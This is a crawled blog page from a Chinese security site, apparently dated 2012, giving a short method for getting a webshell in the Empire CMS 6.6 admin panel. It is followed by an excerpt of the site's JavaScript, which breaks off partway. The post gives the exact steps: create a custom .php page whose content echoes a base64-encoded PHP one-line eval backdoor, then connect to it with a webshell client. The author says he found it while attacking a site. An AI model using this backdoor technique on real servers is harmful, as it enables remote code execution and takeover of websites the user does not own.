

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcx.cc/post/2900/
body_size: 7935
content:
<!DOCTYPE html>
<html lang="zh-cn" itemscope itemtype="http://schema.org/WebPage">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>帝国cms最新版本后台拿webshell方法 - Nuclear&#39;Atk（核攻击）网络安全实验室</title>
  

<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>


<meta name="applicable-device" content="pc,mobile">

<meta name="theme-color" content="#f8f5ec" />
<meta name="msapplication-navbutton-color" content="#f8f5ec">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="#f8f5ec">

<meta name="mobile-web-app-capable" content="yes">

<meta name="author" content="鬼哥" /><meta name="description" content="帝国cms最新版本后台拿webshell方法。不知道别人有没有发过。反正我昨天搞个站自己发现的。必须分享出来！！由于我日的那个站是帝国cms 6.6最新版本的，所以网上找了一些方法都失效了！" />
<meta name="keywords" content="帝国cms最新版本后台拿webshell方法" />



<meta name="baidu-site-verification" content="GSIJv096Bu" />



<meta name="generator" content="Hugo 0.82.0" />


<link rel="canonical" href="https://lcx.cc/post/2900/" />





<link rel="icon" href="/favicon.ico" />











<link rel="stylesheet" href="/sass/jane.min.af20b78e95c84de86b00a0242a4a77bd2601700e1b250edf27537d957ac0041d.css" integrity="sha256-ryC3jpXITehrAKAkKkp3vSYBcA4bJQ7fJ1N9lXrABB0=" media="screen" crossorigin="anonymous">





<meta property="og:title" content="帝国cms最新版本后台拿webshell方法" />
<meta property="og:description" content="帝国cms最新版本后台拿webshell方法。不知道别人有没有发过。反正我昨天搞个站自己发现的。必须分享出来！！由于我日的那个站是帝国cms 6.6最新版本的，所以网上找了一些方法都失效了！" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://lcx.cc/post/2900/" /><meta property="article:section" content="post" />
<meta property="article:published_time" content="2012-09-20T09:30:20&#43;08:00" />
<meta property="article:modified_time" content="2012-09-20T09:30:20&#43;08:00" />

<meta itemprop="name" content="帝国cms最新版本后台拿webshell方法">
<meta itemprop="description" content="帝国cms最新版本后台拿webshell方法。不知道别人有没有发过。反正我昨天搞个站自己发现的。必须分享出来！！由于我日的那个站是帝国cms 6.6最新版本的，所以网上找了一些方法都失效了！"><meta itemprop="datePublished" content="2012-09-20T09:30:20&#43;08:00" />
<meta itemprop="dateModified" content="2012-09-20T09:30:20&#43;08:00" />
<meta itemprop="wordCount" content="214">
<meta itemprop="keywords" content="CMS,Shell,Web,WebShell,后台,PHP," /><meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="帝国cms最新版本后台拿webshell方法"/>
<meta name="twitter:description" content="帝国cms最新版本后台拿webshell方法。不知道别人有没有发过。反正我昨天搞个站自己发现的。必须分享出来！！由于我日的那个站是帝国cms 6.6最新版本的，所以网上找了一些方法都失效了！"/>

<!--[if lte IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20170427/classList.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->




</head>
<body>
  <div id="mobile-navbar" class="mobile-navbar">
  <div class="mobile-header-logo">
    <a href="/" class="logo">Nuclear'Atk</a>
  </div>
  <div class="mobile-navbar-icon">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
<nav id="mobile-menu" class="mobile-menu slideout-menu">
  <ul class="mobile-menu-list">
    <li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          
        
      </li>
    

    
  </ul>
</nav>


  
    






  <link rel="stylesheet" href="/lib/photoswipe/photoswipe.min.css" />
  <link rel="stylesheet" href="/lib/photoswipe/default-skin/default-skin.min.css" />




<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">
    
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    
    <div class="pswp__ui pswp__ui--hidden">
    <div class="pswp__top-bar">
      
      <div class="pswp__counter"></div>
      <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
      <button class="pswp__button pswp__button--share" title="Share"></button>
      <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
      <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
      
      
      <div class="pswp__preloader">
        <div class="pswp__preloader__icn">
          <div class="pswp__preloader__cut">
            <div class="pswp__preloader__donut"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
      <div class="pswp__share-tooltip"></div>
    </div>
    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
    </button>
    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
    </button>
    <div class="pswp__caption">
      <div class="pswp__caption__center"></div>
    </div>
    </div>
    </div>
</div>

  

  

  

  <header id="header" class="header container">
    <div class="logo-wrapper">
  <a href="/" class="logo">
    
      Nuclear'Atk
    
  </a>
</div>

<nav class="site-navbar">
  <ul id="menu" class="menu">
    
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          

        

      </li>
    

    
    

    
  </ul>
</nav>

  </header>

  <div id="mobile-panel">
    <main id="main" class="main bg-llight">
      <div class="content-wrapper">
        <div id="content" class="content container">
          <article class="post bg-white">
    
    <header class="post-header">
      <h1 class="post-title">帝国cms最新版本后台拿webshell方法</h1>
      
      <div class="post-meta">
        <time datetime="2012-09-20" class="post-time">
          2012-09-20
        </time>
        <div class="post-category">
            <a href="https://lcx.cc/categories/%E8%80%81%E7%B3%BB%E7%BB%9F%E5%86%85%E5%AE%B9/"> 老系统内容 </a>
            <a href="https://lcx.cc/categories/cms/"> CMS </a>
            <a href="https://lcx.cc/categories/shell/"> Shell </a>
            <a href="https://lcx.cc/categories/web/"> Web </a>
            <a href="https://lcx.cc/categories/webshell/"> WebShell </a>
            <a href="https://lcx.cc/categories/%E5%90%8E%E5%8F%B0/"> 后台 </a>
            
          </div>
        <span class="more-meta"> 约 214 字 </span>
          <span class="more-meta"> 预计阅读 1 分钟 </span>

        
        

        
        
      </div>
    </header>

    
    
<div class="post-toc" id="post-toc">
  <h2 class="post-toc-title">文章目录</h2>
  <div class="post-toc-content">
    
  </div>
</div>

    
    <div class="post-content">
      
<p style="text-indent:2em;">
	不知道别人有没有发过。反正我昨天搞个站自己发现的。必须分享出来！！
</p>
<p style="text-indent:2em;">
	由于我日的那个站是帝国cms 6.6最新版本的，所以网上找了一些方法都失效了！
</p>
<p style="text-indent:2em;">
	自定义页面-增加自定义页面-随便写了xxx.php文件名，页面内容填写，<span style="color:blue;">&lt;script language="php"&gt;echo base64_decode("PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=");&lt;/script&gt;</span> 
</p>
<p style="text-indent:2em;">
	如果内容直接添一句话或者php大马是无用的，，因为他会生成xxx.php前先给你执行！！
</p>
<p style="text-indent:2em;">
	PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=&nbsp; 就是 &lt;?php @eval($_POST['cmd']);?&gt; 的base64加密。
</p>
<p style="text-indent:2em;">
	所以生成xxx.php后 会出现内容 &lt;?php @eval($_POST['cmd']);?&gt; 在文件里，然后用菜刀直接连接吧！！
</p>
    </div>

    
    
<div class="post-copyright">
  <p class="copyright-item">
    <span class="item-title">文章作者</span>
    <span class="item-content">鬼哥</span>
  </p>
  <p class="copyright-item">
    <span class="item-title">上次更新</span>
    <span class="item-content">
      2012-09-20
      
    </span>
  </p>
  
  <p class="copyright-item">
    <span class="item-title">许可协议</span>
    <span class="item-content"><a href="https://lcx.cc/" target="_blank">Nuclear'Atk（核攻击）网络安全实验室</a>版权所有，转载请注明出处。</span>
  </p>
</div>


    
    

    <footer class="post-footer">
      <div class="post-tags">
          <a href="https://lcx.cc/tags/cms/">CMS</a>
          <a href="https://lcx.cc/tags/shell/">Shell</a>
          <a href="https://lcx.cc/tags/web/">Web</a>
          <a href="https://lcx.cc/tags/webshell/">WebShell</a>
          <a href="https://lcx.cc/tags/%E5%90%8E%E5%8F%B0/">后台</a>
          <a href="https://lcx.cc/tags/php/">PHP</a>
          
        </div>

      
      <nav class="post-nav">
        
          <a class="prev" href="/post/2901/">
            
            <i class="iconfont">
              <svg  class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M691.908486 949.511495l75.369571-89.491197c10.963703-12.998035 10.285251-32.864502-1.499144-44.378743L479.499795 515.267417 757.434875 204.940602c11.338233-12.190647 11.035334-32.285311-0.638543-44.850487l-80.46666-86.564541c-11.680017-12.583596-30.356378-12.893658-41.662889-0.716314L257.233596 494.235404c-11.332093 12.183484-11.041474 32.266891 0.657986 44.844348l80.46666 86.564541c1.772366 1.910513 3.706415 3.533476 5.750981 4.877077l306.620399 321.703933C662.505829 963.726242 680.945807 962.528973 691.908486 949.511495z"></path>
</svg>

            </i>
            <span class="prev-text nav-default">渗透thinksns官网</span>
            <span class="prev-text nav-mobile">上一篇</span>
          </a>
        
          <a class="next" href="/post/2899/">
            <span class="next-text nav-default">thinksns 后台真心好进，webshell 不难拿</span>
            <span class="prev-text nav-mobile">下一篇</span>
            
            <i class="iconfont">
              <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M332.091514 74.487481l-75.369571 89.491197c-10.963703 12.998035-10.285251 32.864502 1.499144 44.378743l286.278095 300.375162L266.565125 819.058374c-11.338233 12.190647-11.035334 32.285311 0.638543 44.850487l80.46666 86.564541c11.680017 12.583596 30.356378 12.893658 41.662889 0.716314l377.434212-421.426145c11.332093-12.183484 11.041474-32.266891-0.657986-44.844348l-80.46666-86.564541c-1.772366-1.910513-3.706415-3.533476-5.750981-4.877077L373.270379 71.774697C361.493148 60.273758 343.054193 61.470003 332.091514 74.487481z"></path>
</svg>

            </i>
          </a>
      </nav>
    </footer>
  </article>

  
  

  
  

  

  
  

  

  

  

    

  

        </div>
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="icon-links">
  
  
    <a href="mailto:root@lcx.cc" rel="me noopener" class="iconfont"
      title="email" >
      <svg class="icon" viewBox="0 0 1451 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M664.781909 681.472759 0 97.881301C0 3.997201 71.046997 0 71.046997 0L474.477909 0 961.649408 0 1361.641813 0C1361.641813 0 1432.688811 3.997201 1432.688811 97.881301L771.345323 681.472759C771.345323 681.472759 764.482731 685.154773 753.594283 688.65053L753.594283 688.664858C741.602731 693.493018 729.424896 695.068979 718.077952 694.839748 706.731093 695.068979 694.553173 693.493018 682.561621 688.664858L682.561621 688.65053C671.644501 685.140446 664.781909 681.472759 664.781909 681.472759L664.781909 681.472759ZM718.063616 811.603883C693.779541 811.016482 658.879232 802.205449 619.10784 767.734955 542.989056 701.759633 0 212.052267 0 212.052267L0 942.809523C0 942.809523 0 1024 83.726336 1024L682.532949 1024 753.579947 1024 1348.948139 1024C1432.688811 1024 1432.688811 942.809523 1432.688811 942.809523L1432.688811 212.052267C1432.688811 212.052267 893.138176 701.759633 817.019477 767.734955 777.248 802.205449 742.347691 811.03081 718.063616 811.603883L718.063616 811.603883Z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="linkedin"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="33" height="33">
  <path d="M872.405333 872.618667h-151.637333v-237.610667c0-56.661333-1.152-129.578667-79.018667-129.578667-79.061333 0-91.136 61.653333-91.136 125.397334v241.792H398.976V384h145.664v66.602667h1.962667c20.352-38.4 69.845333-78.933333 143.786666-78.933334 153.642667 0 182.058667 101.12 182.058667 232.746667v268.202667zM227.712 317.141333a87.978667 87.978667 0 0 1-88.021333-88.106666 88.064 88.064 0 1 1 88.021333 88.106666z m76.032 555.477334H151.68V384h152.064v488.618667zM948.266667 0H75.562667C33.792 0 0 33.024 0 73.770667v876.458666C0 991.018667 33.792 1024 75.562667 1024h872.576C989.866667 1024 1024 991.018667 1024 950.229333V73.770667C1024 33.024 989.866667 0 948.138667 0h0.128z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="weibo"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M385.714286 733.714286q12-19.428571 6.285714-39.428571t-25.714286-28.571429q-19.428571-8-41.714286-0.571429t-34.285714 26.285714q-12.571429 19.428571-7.428571 39.142857t24.571429 28.857143 42.571429 1.428571 35.714286-27.142857zm53.714286-69.142857q4.571429-7.428571 2-15.142857t-10-10.571429q-8-2.857143-16.285714 2.857143t-12.285714 10.571429q-9.714286 17.714286 7.428571 25.714286 8 2.857143 16.571429 2.857143t12.571429-10.571429zm99.428571 61.142857q-25.714286 58.285714-90.285714 85.714286t-128 6.857143q-61.142857-19.428571-84.285714-72.285714t3.714286-107.142857q26.857143-53.142857 86.571429-79.428571t120.285714-10.857143q63.428571 16.571429 90.571429 68.285714t1.428571 108.857143zm178.285714-91.428571q-5.142857-54.857143-50.857143-97.142857t-119.142857-62.285714-156.857143-12q-127.428571 13.142857-211.142857 80.857143t-75.714286 151.142857q5.142857 54.857143 50.857143 97.142857t119.142857 62.285714 156.857143 12q127.428571-13.142857 211.142857-80.857143t75.714286-151.142857zm176 2.285714q0 38.857143-21.142857 79.714286t-62.285714 78.285714-96.285714 67.142857-129.142857 47.428571-154.571429 17.714286-157.142857-19.142857-137.428571-53.142857-98-86.285714-37.142857-114q0-65.714286 39.714286-140t112.857143-147.428571q96.571429-96.571429 195.142857-134.857143t140.857143 4q37.142857 36.571429 11.428571 119.428571-2.285714 8-0.571429 11.428571t5.714286 4 8.285714 2.857143 7.714286-2l3.428571-1.142857q79.428571-33.714286 140.571429-33.714286t87.428571 34.857143q25.714286 36 0 101.714286-1.142857 7.428571-2.571429 11.428571t2.571429 7.142857 6.857143 4.285714 9.714286 3.428571q32.571429 10.285714 58.857143 26.857143t45.714286 46.571429 19.428571 66.571429zm-42.285714-356.571429q24 26.857143 31.142857 62t-3.714286 67.142857q-4.571429 13.142857-16.857143 19.428571t-25.428571 2.285714q-13.142857-4.571429-19.428571-16.857143t-2.285714-25.428571q11.428571-36-13.714286-63.428571t-61.142857-20q-13.714286 2.857143-25.714286-4.571429t-14.285714-21.142857q-2.857143-13.714286 4.571429-25.428571t21.142857-14.571429q34.285714-7.428571 68 3.142857t57.714286 37.428571zm103.428571-93.142857q49.714286 54.857143 64.285714 127.142857t-7.714286 138q-5.142857 15.428571-19.428571 22.857143t-29.714286 2.285714-22.857143-19.428571-2.857143-29.714286q16-46.857143 5.714286-98.285714t-45.714286-90.285714q-35.428571-39.428571-84.571429-54.571429t-98.857143-4.857143q-16 3.428571-29.714286-5.428571t-17.142857-24.857143 5.428571-29.428571 24.857143-16.857143q70.285714-14.857143 139.428571 6.571429t118.857143 76.857143z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="zhihu"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M351.791182 562.469462l192.945407 0c0-45.367257-21.3871-71.939449-21.3871-71.939449L355.897709 490.530013c3.977591-82.182744 7.541767-187.659007 8.816806-226.835262l159.282726 0c0 0-0.86367-67.402109-18.578124-67.402109s-279.979646 0-279.979646 0 16.850783-88.141456 39.318494-127.053698c0 0-83.60514-4.510734-112.121614 106.962104S81.344656 355.077018 76.80834 367.390461c-4.536316 12.313443 24.62791 5.832845 36.941354 0 12.313443-5.832845 68.050885-25.924439 84.252893-103.69571l86.570681 0c1.165546 49.28652 4.596691 200.335724 3.515057 226.835262L109.86113 490.530013c-25.275663 18.147312-33.701566 71.939449-33.701566 71.939449L279.868105 562.469462c-8.497535 56.255235-23.417339 128.763642-44.275389 167.210279-33.05279 60.921511-50.55235 116.65793-169.802314 212.576513 0 0-19.442818 14.257725 40.829917 9.073656 60.273758-5.185093 117.305683-20.739347 156.840094-99.807147 20.553105-41.107233 41.805128-93.250824 58.386782-146.138358l-0.055259 0.185218 167.855986 193.263655c0 0 22.035876-51.847855 5.832845-108.880803L371.045711 650.610918l-42.1244 31.157627-0.045025 0.151449c11.69946-41.020252 20.11206-81.5749 22.726607-116.858498C351.665315 564.212152 351.72876 563.345412 351.791182 562.469462z"></path>
  <path d="M584.918753 182.033893l0 668.840094 70.318532 0 28.807093 80.512708 121.875768-80.512708 153.600307 0L959.520453 182.033893 584.918753 182.033893zM887.150192 778.934538l-79.837326 0-99.578949 65.782216-23.537066-65.782216-24.855084 0L659.341766 256.673847l227.807403 0L887.149169 778.934538z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="douban"  target="_blank"
      >
      <svg class="icon" style="" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M926.917973 37.80608C959.65184 37.80608 986.19392 64.34816 986.19392 97.082027L986.19392 926.917973C986.19392 959.65184 959.65184 986.19392 926.917973 986.19392L97.082027 986.19392C64.34816 986.19392 37.80608 959.65184 37.80608 926.917973L37.80608 97.082027C37.80608 64.34816 64.34816 37.80608 97.082027 37.80608zM176.653653 176.19968 176.653653 252.678827 825.658027 252.678827 825.658027 176.19968zM217.719467 316.146347 217.719467 628.08064 273.524053 628.08064 341.292373 770.39616 157.259093 770.39616 157.259093 845.417813 842.949973 845.417813 842.949973 770.39616 654.226773 770.39616 722.899627 628.08064 783.67744 628.08064 783.67744 316.146347zM684.885333 392.891733 684.885333 553.987413 312.576 553.987413 312.576 392.891733zM570.770773 770.39616 426.653013 770.39616 359.621973 628.08064 639.443627 628.08064z"></path>
</svg>

    </a>


<a href="https://lcx.cc/index.xml" rel="noopener alternate" type="application/rss&#43;xml"
    class="iconfont" title="rss" target="_blank">
    <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="30" height="30">
  <path d="M819.157333 1024C819.157333 574.592 449.408 204.8 0 204.8V0c561.706667 0 1024 462.293333 1024 1024h-204.842667zM140.416 743.04a140.8 140.8 0 0 1 140.501333 140.586667A140.928 140.928 0 0 1 140.074667 1024C62.72 1024 0 961.109333 0 883.626667s62.933333-140.544 140.416-140.586667zM678.784 1024h-199.04c0-263.210667-216.533333-479.786667-479.744-479.786667V345.173333c372.352 0 678.784 306.517333 678.784 678.826667z"></path>
</svg>

  </a>
   
</div>

<div class="copyright">

  

  <span class="copyright-year">
    &copy;
    
      2010 -
    2025
    <span class="heart">
      
      <i class="iconfont">
        <svg class="icon" viewBox="0 0 1025 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="14" height="14">
  <path d="M1000.1 247.9c-15.5-37.3-37.6-70.6-65.7-98.9-54.4-54.8-125.8-85-201-85-85.7 0-166 39-221.4 107.4C456.6 103 376.3 64 290.6 64c-75.1 0-146.5 30.4-201.1 85.6-28.2 28.5-50.4 61.9-65.8 99.3-16 38.8-24 79.9-23.6 122.2 0.7 91.7 40.1 177.2 108.1 234.8 3.1 2.6 6 5.1 8.9 7.8 14.9 13.4 58 52.8 112.6 102.7 93.5 85.5 209.9 191.9 257.5 234.2 7 6.1 15.8 9.5 24.9 9.5 9.2 0 18.1-3.4 24.9-9.5 34.5-30.7 105.8-95.9 181.4-165 74.2-67.8 150.9-138 195.8-178.2 69.5-57.9 109.6-144.4 109.9-237.3 0.1-42.5-8-83.6-24-122.2z"
   fill="#8a8a8a"></path>
</svg>

      </i>
    </span><span class="author">
        Nuclear'Atk（核攻击）网络安全实验室
        
      </span></span>

  
  

  
</div>

    </footer>

    <div class="back-to-top" id="back-to-top">
      <i class="iconfont">
        
        <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="35" height="35">
  <path d="M510.866688 227.694839 95.449397 629.218702l235.761562 0-2.057869 328.796468 362.40389 0L691.55698 628.188232l241.942331-3.089361L510.866688 227.694839zM63.840492 63.962777l894.052392 0 0 131.813095L63.840492 195.775872 63.840492 63.962777 63.840492 63.962777zM63.840492 63.962777"></path>
</svg>

      </i>
    </div>
  </div>
  
<script type="text/javascript" src="/lib/jquery/jquery-3.2.1.min.js"></script>
  <script type="text/javascript" src="/lib/slideout/slideout-1.0.1.min.js"></script>




<script type="text/javascript" src="/js/main.638251f4230630f0335d8c6748e53a96f94b72670920b60c09a56fdc8bece214.js" integrity="sha256-Y4JR9CMGMPAzXYxnSOU6lvlLcmcJILYMCaVv3Ivs4hQ=" crossorigin="anonymous"></script>






<script id="baidu_analytics">
  var _hmt = _hmt || [];
  (function() {
    if (window.location.hostname === 'localhost') return;
    var hm = document.createElement("script"); hm.async = true;
    hm.src = "https://hm.baidu.com/hm.js?90a2a7fb2c0fa46d3747ec9668f12a39";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>

<script id="baidu_push">
  (function(){
    if (window.location.hostname === 'localhost') return;
    var bp = document.createElement('script'); bp.async = true;
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script>



  
    <script type="text/javascript" src="/js/load-photoswipe.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe.min.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe-ui-default.min.js"></script>
  














  <script src="/js/my.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cb18bc37234e888899b1a382377b88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lcx.cc/js/my.js
body_size: 1180
content:
/* 自定义 js */

// 添加一个函数在 HTML DOM 页面解析完成时执行（在下载所有图片、js、css 等元素之前执行）
function ready(fn){
    if (document.addEventListener) { // 标准浏览器
        document.addEventListener('DOMContentLoaded', function() {
            document.removeEventListener('DOMContentLoaded', arguments.callee, false); // 注销事件, 避免反复触发
            fn(); // 执行函数
        }, false);
    } else if (document.attachEvent) { // IE 浏览器
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState == 'complete') {
                document.detachEvent('onreadystatechange', arguments.callee); // 注销事件, 避免反复触发
                fn(); // 执行函数
            }
        });
    }
};

// 修正文章内容中的超链接为新窗口打开
function fix_links_content() {
    // 如果不是内容页面则退出（注意！首页列表也能配到，所以得比较数量=1）
    var x = document.getElementsByClassName("post-content");
    if (x.length != 1) return;
    // 修改所有非标签链接为新窗口打开
    x = x[0].getElementsByTagName("a");
    for (var i=0; i<x.length; i++) {
        if (x[i].getAttribute("href")) {
            if (x[i].getAttribute("href").substring(0,1) != "#") {
                x[i].target = "_blank";
            }
        }
    }
}

// 修正页面中的所有超链接为新窗口打开
function fix_links_all() {
    // 修改所有非标签链接为新窗口打开
    x = document.getElementsByTagName('a');
    for (var i=0; i<x.length; i++) {
        if (x[i].getAttribute("href")) {
            if (x[i].getAttribute("href").substring(0,1) != "#") {
                x[i].target = "_blank";
            }
        }
    }
}

// 在文章页面中显示广告
function showad() {
    // 判断页面同时获取插入广告位置，如果不是文章内容页面则退出
    var header = document.getElementsByClassName("post-header");
    if (header.length != 1) {return;} else {header = header[0];}; // 注意！首页列表也能配到，所以得比较数量=1
    var footer = document.getElementsByClassName("post-copyright");
    if (footer.length != 1) {return;} else {footer = footer[0];}; // 注意！首页列表也能配到，所以得比较数量=1
    // 通用创建广告内容函数（多个广告位、统一风格）
    var newad = function(adhtml, adcss) {
        // 指定广告位样式
        var css = "color: #666666;\
                   cursor: pointer;\
                   background-color: #FCFCFC;\
                   padding: 0.5em;\
                   border-radius: 5px;\
                   border: 1px solid #d3d3d3;\
                   text-align: center;\
                   box-shadow: 0 0 5px 0 #d3d3d3;\
                   text-overflow: ellipsis;\
                   word-break: break-all;\
                   line-height: normal;";
        // 添加自定义样式
        if (typeof jQuery != 'undefined') {css = css + adcss;}
        // 创建广告内容
